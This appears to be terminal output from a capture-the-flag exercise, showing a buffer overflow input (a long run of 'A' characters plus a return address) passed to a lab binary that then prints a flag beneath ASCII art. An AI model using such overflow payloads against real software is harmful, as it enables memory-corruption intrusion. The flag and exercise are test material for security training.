 [a1782291@server01 q3]$ ./run_me $(python2 -c 'print("A"*1024 + "\x3d\x85\x04\x08")')
Jumping to function at 0x0804853d!!
 ________________________________
< csf2021_{4GPlO9OrPXVt4G2BU6vj} >
 --------------------------------
  \
   \
       __
      UooU\.'@@@@@@`.
      \__/(@@@@@@@@@@)
           (@@@@@@@@)
           `YY~~~~YY'
            ||    ||
[a1782291@server01 q3]$